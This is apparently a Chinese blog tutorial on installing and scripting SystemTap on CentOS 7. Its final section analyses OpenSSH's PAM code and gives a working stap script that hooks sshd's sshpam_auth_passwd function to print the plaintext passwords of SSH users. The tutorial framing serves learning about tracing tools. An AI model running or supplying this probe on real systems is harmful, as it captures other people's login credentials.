
一、Systemtap概述:
SystemTap是一个诊断Linux系统性能或功能问题的开源软件,对用户级和内核级代码提供了静态和动态跟踪的功能。Systemtap采用其他的内核框架做源:静态探针用tracepoints、动态探针用kprobes、用户级别的探针用uprobes。这些源也为perf、LTTng所用。 由于 systemtap 运行需要内核的调试信息支撑,默认发行版的内核在配置时这些调试开关没有打开,所以安装完systemtap也是无法去探测内核信息的。

Systemtap 工作原理是通过将脚本语句翻译成C语句,编译成内核模块。模块加载之后,将所有探测的事件以钩子的方式挂到内核上,当任何处理器上的某个事件发生时,相应钩子上句柄就会被执行。最后,当systemtap会话结束之后,钩子从内核上取下,移除模块。
工作原理如下图:
二、PAM认证模块:
PAM是一种认证模块,PAM可以作为Linux登录验证和各类基础服务的认证,简单来说就是一种用于Linux系统上的用户身份验证的机制。进行认证时首先确定是什么服务,然后加载相应的PAM的配置文件(位于/etc/pam.d),最后调用认证文件(位于**/lib/security**)进行安全认证。openssh组件也同样采用了PAM认证模块进行身份验证。
1# rpm -qa | grep openssh
2openssh-clients-7.4p1-21.el7.x86_64
3openssh-7.4p1-21.el7.x86_64
4openssh-server-7.4p1-21.el7.x86_64
5#下载对应openssh-7.4p1-21.el7的源码包,用于分析ssh登录时调用的函数:
6#git clone https://github.com/openssh/openssh-portable.git
三、安装systemtap工具:
centos7.8上Systemtap的安装:
1.查看系统的配置参数:
1# uname -r
23.10.0-1127.el7.x86_64
3# yum install kernel-devel
4# yum install systemtap
5#安装 kernel/glib debug包:
6#wget http://debuginfo.centos.org/7/x86_64/glibc-debuginfo-2.17-307.el7.1.x86_64.rpm
7#wget http://debuginfo.centos.org/7/x86_64/glibc-debuginfo-common-2.17-307.el7.1.x86_64.rpm
8#wget http://debuginfo.centos.org/7/x86_64/kernel-debuginfo-3.10.0-1127.el7.x86_64.rpm
9#wget http://debuginfo.centos.org/7/x86_64/kernel-debuginfo-common-x86_64-3.10.0-1127.el7.x86_64.rpm
10#rpm -ivh glibc-debuginfo-*
11#rpm -ivh kernel-debuginfo-*
2.测试Systemtap安装情况:
1#2.1 测试stap命令的执行情况:
2# stap -V
3Systemtap translator/driver (version 4.0/0.176, rpm 4.0-11.el7)
4Copyright (C) 2005-2018 Red Hat, Inc. and others
5This is free software; see the source for copying conditions.
6tested kernel versions: 2.6.18 ... 4.19-rc7
7enabled features: AVAHI BOOST_STRING_REF DYNINST BPF JAVA PYTHON2 LIBRPM LIBSQLITE3 LIBVIRT LIBXML2 NLS NSS READLINE
8#2.2 测试glibc-debuginfo的执行情况:
9#stap -L 'process("/lib64/libc.so.6").function("malloc")'
10#process("/usr/lib64/libc-2.17.so").function("__libc_malloc@/usr/src/debug/glibc-2.17-c758a686/malloc/malloc.c:2893") $bytes:size_t
11#2.3 测试kernel-debuginfo的执行情况:
12#  stap -ve 'probe begin{printf("Hello, World\n"); exit();}'
13Pass 1: parsed user script and 478 library scripts using 295856virt/92720res/3500shr/89724data kb, in 1100usr/60sys/1163real ms.
14Pass 2: analyzed script: 1 probe, 1 function, 0 embeds, 0 globals using 298760virt/95884res/3804shr/92628data kb, in 30usr/0sys/24real ms.
15Pass 3: translated to C into "/tmp/stapbt1Y9I/stap_c9b9c97399002b7b8161f7ad128e4bf1_985_src.c" using 298760virt/96316res/4212shr/92628data kb, in 0usr/0sys/14real ms.
16Pass 4: compiled C into "stap_c9b9c97399002b7b8161f7ad128e4bf1_985.ko" in 10190usr/2180sys/12329real ms.
17Pass 5: starting run.
18Hello, World
19Pass 5: run completed in 20usr/40sys/375real ms.
四、Systemtap的常用命令:
1.SYSTEMTAP探测类型
1//最简单的探测类型就是跟踪事件。Systemtap支持许多内置事件,所有的事件家族见 `tapset`
2//SystemTap Tapset Reference Manual
3//https://sourceware.org/systemtap/tapsets/index.html
4//可以探测的的常用事件:
5- begin, systemtap 会话开始
6- end, systemtap 会话结束
7- kernel.function("sys_xxx"), 系统调用xx的入口
8- kernel.function("sys_xxx").return, 系统调用xx的返回
9- timer.ms(300), 每300毫秒的定时器
10- timer.profile, 每个CPU上周期触发的定时器
11- process("a.out").function("foo*"), a.out 中函数名前缀为foo的函数信息
12- process("a.out").statement("*@main.c:200"), a.out中文件main.c 200行处的状态
13
14常用的可打印值(具体见 tapset):
15- tid(), 当前线程id
16- pid(), 当前进程id
17- uid(), 当前用户id
18- execname(), 当前进程名称
19- cpu(), 当前cpu编号
20- gettimeofday_s(), 秒时间戳
21- get_cycles(), 硬件周期计数器快照
22- pp(), 探测点事件名称
23- ppfunc(), 探测点触发的函数名称
24- `$$var`, 上下文中存在 `$var`,可以使用该变量
25- print_backtrace(), 打印内核栈
26- print_ubacktrace(), 打印用户空间栈
2.stap 脚本
1//stap 脚本简单,语法类似C;
2
31.注释
4# fuck
5// fuck
6/* fuck */
7
82.函数
9function foo() {
10    // exit(); // 退出 systemtap 会话
11}
12
133.基本的 if/else/while/for 控制结构
14function if_expr() {
15    i = 0
16    if (i == 1)
17        printf("[if] i = %d\n", i);
18    else
19        printf("[else] i = %d\n", i);
20}
21
22function while_expr() {
23    i = 0;
24    while (i != 2)
25        printf("[while] i = %d\n", i++);
26}
27
28function for_expr() {
29    for (i = 0; i < 2; i++)
30        printf("[for] i = %d\n", i);
31}
32
334.字符串比较,拼接,转换
34
35function str() {
36    uid = uid();
37    s_uid = sprint(uid);
38    f_uid = "fuck" . s_uid
39    printf("uid: %d-%s-%s\n", uid, s_uid); // uid: 0-0-fuck0
40
41    // exit();
42}
43
445.元组
45
46global t; // 声明元组
47global tpl[400]; // 声明一个400容量的元组
48
49t["fuck"]++;  // t["fuck"] 初始值默认为0, ++ 变成 1
50t["fuck"] = 4396; // 赋值为4396
51
52tpl["fuck", pid()]++; // 两个元素
53tpl["shit", tid()]++;
54
556.聚集统计
56
57// 包含4个维度 @count @avg @min @max
58global t;
59
60t["fuck", tid()] <<< 1
61t["fuck", pid()] <<< 1
62t[execname(), tid()] <<< 1
63t["fuck", 5487] <<< 2
64t["fuck", 5487] <<< 3
65t["fuck", 5487] <<< 1
66
67具体结构如下:
68t["fuck",5487] @count=3 @min=1 @max=3 @sum=6 @avg=2
69t["fuck",26060] @count=2 @min=1 @max=1 @sum=2 @avg=1
70t["stapio",26060] @count=1 @min=1 @max=1 @sum=1 @avg=1
71
72
73// 遍历(升序), 限制5次循环
74foreach([key, value] in t+ limit 5)
75    printf("%s: %d\n", key, value)
76
77// 结果
78stapio: 2571
79fuck: 2571
80fuck: 5487
3.probe语法
1//probe probe-point { statement }  statement就是该探测点的处理逻辑
2//探测点语法:
3kernel.function(PATTERN)
4kernel.function(PATTERN).call
5kernel.function(PATTERN).return
6kernel.function(PATTERN).return.maxactive(VALUE)
7kernel.function(PATTERN).inline
8kernel.function(PATTERN).label(LPATTERN)
9
10module(MPATTERN).function(PATTERN)
11module(MPATTERN).function(PATTERN).call
12module(MPATTERN).function(PATTERN).return.maxactive(VALUE)
13module(MPATTERN).function(PATTERN).inline
14kernel.statement(PATTERN)
15kernel.statement(ADDRESS).absolute
16
17module(MPATTERN).statement(PATTERN)
18process(PROCESSPATH).function(PATTERN)
19process(PROCESSPATH).function(PATTERN).call
20process(PROCESSPATH).function(PATTERN).return
21process(PROCESSPATH).function(PATTERN).inline
22process(PROCESSPATH).statement(PATTERN)
23
24//PATTERN语法为:
25func[@file]
26func@file:linenumber
27//示例:
28kernel.function("*init*")
29module("ext3").function("*")
30kernel.statement("*@kernel/time.c:296")
31process("/home/admin/tengine/bin/nginx").function("ngx_http_process_request")
4.stap 常用命令
1Usage: stap [options] FILE                    Run script in file.
2   or: stap [options] -e SCRIPT               Run given script.
3   or: stap [options] -l PROBE                List matching probes.
4   or: stap [options] -L PROBE                List matching probes and local variables.
5[options]
6   -T TIME    terminate the script after TIME seconds
7
8#除了直接执行脚本文件外,另外一个比较有用的功能 -L -l 现象,列出可探测点及局部变量
9#列出程序中的可探测点
10
11// 截取部分~
12[root@localhost stp]# stap -l 'process("/tmp/limlog/build/tests/LogTest").function("*")'
13process("/tmp/limlog/build/tests/LogTest").function("write@/tmp/limlog/limlog/Log.cpp:107")
14process("/tmp/limlog/build/tests/LogTest").function("~LimLog@/tmp/limlog/limlog/Log.cpp:213")
15process("/tmp/limlog/build/tests/LogTest").function("~LogLine@/tmp/limlog/limlog/Log.cpp:341")
16process("/tmp/limlog/build/tests/LogTest").function("~LogSink@/tmp/limlog/limlog/Log.cpp:59")
17process("/tmp/limlog/build/tests/LogTest").function("~_Impl@/usr/include/c++/4.8.2/thread:107")
18process("/tmp/limlog/build/tests/LogTest").function("~_Impl_base@/usr/include/c++/4.8.2/thread:97")
19
20
21#注意:要是函数没有返回你要找的变量,那就看它有没有把这个函数传给其他函数了,如果传那就在其他函数里面获取,没有的话就只能反汇编这个函数,再看这个函数把这个变量地址放在哪个寄存器上,再通过这个寄存器得到变量的地址来获取这个变量的内容。
22#获取局部变量的方法:
23#方法1:列出程序中的可探测点及局部变量(直接使用前缀为$)
24#方法2:一些被编译器优化掉的函数参数用-L去看的时候没有找到,这样的话在探测点里面也不能直接用$方式获取该参数变量,这时可以使用SystemTap提供的*_arg函数接口,*是根据类型指定的,比如pointer_arg是获取指针类型参数,int_arg是获取整型参数,类似的还有long_arg、longlong_arg、uint_arg、ulong_arg、ulonglong_arg、s32_arg、s64_arg、u32_arg、u64_arg
25#有这个功能,我们就可以看到函数所在源文件中的位置及可以使用的局部变量。
26[root@localhost stp]# stap -L 'process("/tmp/limlog/build/tests/LogTest").function("*")'
27process("/tmp/limlog/build/tests/LogTest").function("id@/usr/include/c++/4.8.2/thread:73") $this:class id* const
28process("/tmp/limlog/build/tests/LogTest").function("incConsumable@/tmp/limlog/limlog/Log.cpp:313") $this:class LimLog* const $n:uint32_t
29process("/tmp/limlog/build/tests/LogTest").function("incConsumablePos@/tmp/limlog/limlog/Log.cpp:135") $this:class BlockingBuffer* const $n:uint32_t
30process("/tmp/limlog/build/tests/LogTest").function("incConsumablePos@/tmp/limlog/limlog/Log.cpp:460") $n:uint32_t
31process("/tmp/limlog/build/tests/LogTest").function("insert@/usr/include/c++/4.8.2/bits/basic_string.h:1319") $__c:char $__n:size_type $__pos:size_type $this:class basic_string<char, std::char_traits<char>, std::allocator<char> >* const
32
五、测试用例(获取ssh远程访问用户密码):
1.分析openssh-7.4p1-21.el7源码包中关于密码验证部分的函数(auth-pam.c auth-pam.h auth-passwd.c):
1//auth-pam.c文件中通过sshpam_auth_passwd函数调用PAM认证
2/*
3 * Attempt password authentication via PAM
4 */
5int
6sshpam_auth_passwd(Authctxt *authctxt, const char *password)
7{
8        int flags = (options.permit_empty_passwd == 0 ?
9            PAM_DISALLOW_NULL_AUTHTOK : 0);
10        char *fake = NULL;
11
12        if (!options.use_pam || sshpam_handle == NULL)
13                fatal("PAM: %s called when PAM disabled or failed to "
14                    "initialise.", __func__);
15
16        sshpam_password = password;
17        sshpam_authctxt = authctxt;
18...
19//auth-pam.h文件中定义函数的参数类型,注意password变量为arg2的字符变量指针
20int sshpam_auth_passwd(Authctxt *, const char *);
21//auth-passwd.c文件中在passwd认证中如果使用PAM认证,则返回sshpam_auth_passwd方法
22#ifdef USE_PAM
23        if (options.use_pam)
24                return (sshpam_auth_passwd(authctxt, password) && ok);
25#endif
2.使用stap命令测试process point的函数:
1#stap正常返回,说明sshpam_auth_passwd函数挂载正常
2# stap -l 'process("/usr/sbin/sshd").function("*")' | grep sshpam_auth_passwd
3process("/usr/sbin/sshd").function("sshpam_auth_passwd")
4#根据上面的源码分析可以得知,我们要获取password值,需要获取arg2位置的内存变量,所以tapset可以通过下面的测试用例:
5# cat capture_sshpass.stp
6#!/usr/bin/stap
7probe process("/usr/sbin/sshd").function("sshpam_auth_passwd").call
8{
9	printf("password=%p(%s)\n",pointer_arg(2),kernel_string(pointer_arg(2)));
10}
11

3.验证是否能获取用户密码:
1# cat capture_sshpass.stp
2#!/usr/bin/stap
3probe process("/usr/sbin/sshd").function("sshpam_auth_passwd").call
4{
5	printf("password=%p(%s)\n",pointer_arg(2),kernel_string(pointer_arg(2)));
6}

六、总结
通过本次的测试用例的编写和实现,对systemtap这个工具有了更深刻的理解。 SystemTap同时也是一个深入检查Linux系统活动的工具,使用该工具编写一些简单的代码就可以轻松的提取应用或内核的运行数据,以诊断复杂的性能或者功能问题。
本文引用了较多博客链接的内容,如有遗漏,请见谅。
1#SystemTap使用技巧
2https://blog.csdn.net/chiqiankuan0816/article/details/101003832
3#动态追踪技术之SystemTap
4https://my.oschina.net/u/4322890/blog/4326029
5#SYSTEMTAP  Examples by Keyword
6https://sourceware.org/systemtap/tapsets/
7https://sourceware.org/systemtap/examples/keyword-index.html